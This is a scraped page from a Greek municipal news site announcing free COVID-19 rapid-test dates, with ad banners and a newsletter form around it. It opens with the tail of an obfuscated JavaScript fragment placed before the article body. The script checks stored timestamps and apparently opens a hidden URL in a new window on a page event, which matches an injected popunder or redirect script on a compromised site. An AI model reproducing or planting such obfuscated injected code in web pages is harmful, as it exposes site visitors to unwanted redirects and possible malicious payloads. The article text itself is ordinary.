_0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</blockquote>
		
			<section class="article-content" itemprop="articleBody">
								 
<ul>
<li><strong>Τρίτη 4 Οκτωβρίου ,</strong></li>
<li><strong>Δευτέρα 10 Οκτωβρίου,</strong></li>
<li><strong>Τετάρτη 19 Οκτώβριου &amp;</strong></li>
<li><strong>Τετάρτη 26 Οκτωβρίου</strong></li>
</ul>
<p><strong>Όλοι οι πολίτες ηλικίας πέντε (5) ετών και άνω</strong>, μπορούν να προσέλθουν πεζοί και να υποβληθούν στον έλεγχο.</p>
<p>Διευκρινίζεται ότι όποιος συμμετέχει πρέπει:</p>
<ul>
<li>Να έχει μαζί του τον ΑΜΚΑ του, το Δελτίο Ταυτότητάς του και να δώσει τον αριθμό του κινητού τηλεφώνου του ώστε, σε περίπτωση θετικού αποτελέσματος, να πάρει το αποτέλεσμα μέσω sms.</li>
<li>Να έχει φροντίσει για την νόμιμη και ασφαλή στάθμευση του οχήματός του στην γύρω περιοχή, ώστε να μην εμποδίζεται η κυκλοφορία.</li>
</ul>
<p>Ο Δήμος Ηλιούπολης, σταθερά συνεργάζεται με τους συναρμόδιους θεσμικούς φορείς και λαμβάνει όλα τα μέτρα, για τη βέλτιστη αντιμετώπιση της πανδημίας.</p>
<p><strong>Χριστίνα Σερέτη</strong><br />Αντιδήμαρχος Κοινωνικής Αλληλεγγύης</p>				
										<div class="tags">
																	<span class="tag-93 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/93-δήμος-ηλιούπολης" class="label label-info">
						Δήμος Ηλιούπολης					</a>
				</span>
																				<span class="tag-267 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/267-δημαρχείο" class="label label-info">
						Δημαρχείο					</a>
				</span>
																				<span class="tag-2109 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/2109-ε-ο-δ-υ" class="label label-info">
						Ε.Ο.Δ.Υ.					</a>
				</span>
																				<span class="tag-2189 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/2189-covid-19" class="label label-info">
						covid-19					</a>
				</span>
																				<span class="tag-2383 tag-list4" itemprop="keywords">
					<a href="/component/tags/tag/2383-rapid-tests" class="label label-info">
						rapid tests					</a>
				</span>
						</div>
							</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/koinwnika/6758-eκδήλωση-ενημέρωσης-για-την-άνοια" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Eκδήλωση ενημέρωσης για την άνοια</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/koinwnika/6751-σύλληψη-ανήλικων-για-τσακωμό-σε-προαύλιο-σχολείου-της-ηλιούπολης" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Σύλληψη ανήλικων για τσακωμό σε προαύλιο σχολείου της Ηλιούπολης</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="http://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing84712">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing84712" style="text-align:center" >
		<form id="formAcymailing84712" action="/koinwnika" onsubmit="return submitacymailingform('optin','formAcymailing84712')" method="post" name="formAcymailing84712"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing84712"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing84712"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing84712" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/koinwnika/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing84712'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing84712')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika%2F6757-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-rapid-test-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-2022"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika%2F6757-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-rapid-test-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-2022"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing84712" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
